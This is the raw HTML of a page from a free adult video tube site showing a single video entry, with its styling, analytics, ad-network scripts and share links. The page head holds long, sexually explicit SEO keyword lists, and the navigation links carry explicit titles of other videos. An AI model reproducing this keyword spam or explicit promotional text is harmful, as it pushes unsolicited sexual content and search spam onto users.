

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/austrian/hairy-amateur-90s-euro/
body_size: 31354
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/austrian/hairy-amateur-90s-euro/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hairy Amateur (90s Euro)" />
<meta property="og:description" content="Hairy Amateur (90s Euro)" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2021/02/hairy-amateur-90s-euro.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Hairy Amateur (90s Euro)">
<meta name="twitter:description" content="Hairy Amateur (90s Euro)">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2021/02/hairy-amateur-90s-euro.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Hairy Amateur (90s Euro) &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Hairy Amateur (90s Euro) Comments Feed" href="https://xvmovies.com/austrian/hairy-amateur-90s-euro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/80629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Grandma with wobbly breasts gets the sperm' href='https://xvmovies.com/austrian/grandma-with-wobbly-breasts-gets-the-sperm/' />
<link rel='next' title='Monster Plug in Mommy’s pregnant Pussy' href='https://xvmovies.com/austrian/monster-plug-in-mommys-pregnant-pussy/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/austrian/hairy-amateur-90s-euro/" />
<link rel='shortlink' href='https://xvmovies.com/?p=80629' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Faustrian%2Fhairy-amateur-90s-euro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Faustrian%2Fhairy-amateur-90s-euro%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-80629 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/austrian/">Austrian</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Hairy Amateur (90s Euro)</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-80629" class="post-80629 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-amateur tag-hairy post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Hairy Amateur (90s Euro)" />
            <meta itemprop="description" content="Hairy Amateur (90s Euro)" />
        <meta itemprop="duration" content="P0DT0H19M30S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2021/02/hairy-amateur-90s-euro.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/xh87AsH" />
        <meta itemprop="uploadDate" content="2021-02-05T03:41:46+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Hairy Amateur (90s Euro)" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Hairy Amateur (90s Euro)</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="80629" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="80629" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: February 5, 2021					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/austrian/" class="label" title="Austrian"><i class="fa fa-folder-open"></i>Austrian</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/amateur/" class="label" title="amateur"><i class="fa fa-tag"></i>amateur</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/hairy/" class="label" title="hairy"><i class="fa fa-tag"></i>hairy</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/austrian/hairy-amateur-90s-euro/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/austrian/hairy-amateur-90s-euro/&text=Hairy Amateur (90s Euro)"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/austrian/hairy-amateur-90s-euro/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/austrian/hairy-amateur-90s-euro/&amp;title=Hairy Amateur (90s Euro)&amp;summary=Hairy Amateur (90s Euro)&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
